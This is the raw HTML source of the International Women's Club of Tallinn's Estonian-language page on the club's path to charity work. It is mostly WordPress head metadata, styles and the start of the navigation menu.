

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/international-christmas-bazaar/year-2013/
body_size: 15876
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meie tee heategevuse juurde - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/international-christmas-bazaar/year-2013/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meie tee heategevuse juurde - IWCT" />
	<meta property="og:description" content="Tallinna Rahvusvaheline Naisteklubi asutati 1991. aastal pakkumaks abi ja tuge välismaalastest naistele, kes töö või pere tõttu kolisid ajutiselt elama Eestisse. Klubi peamistele eesmärkidele lisandus peagi veel üks – heategevus. Eestisse elama asunud naised soovisid midagi enda uuele ajutisele kodumaale tagasi anda. See soov sai naisteklubi põhikirja sisse viidud muudatusena, mille järgi naisteklubi toetab abivajavaid naisi [&hellip;]" />
	<meta property="og:url" content="https://www.iwct.ee/international-christmas-bazaar/year-2013/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="article:modified_time" content="2024-04-09T14:27:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/","url":"https://www.iwct.ee/international-christmas-bazaar/year-2013/","name":"Meie tee heategevuse juurde - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"datePublished":"2016-04-21T17:16:47+00:00","dateModified":"2024-04-09T14:27:09+00:00","breadcrumb":{"@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/international-christmas-bazaar/year-2013/"]}]},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/international-christmas-bazaar/year-2013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"IWCT eesti keeles","item":"https://www.iwct.ee/international-christmas-bazaar/"},{"@type":"ListItem","position":3,"name":"Meie tee heategevuse juurde"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Finternational-christmas-bazaar%2Fyear-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Finternational-christmas-bazaar%2Fyear-2013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-5774-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-5774.css?ver=1766347415' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"ff65755094"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/pages/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=150' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="wp-singular page-template-default page page-id-150 page-child parent-pageid-148 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717 elementor-page-5774">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
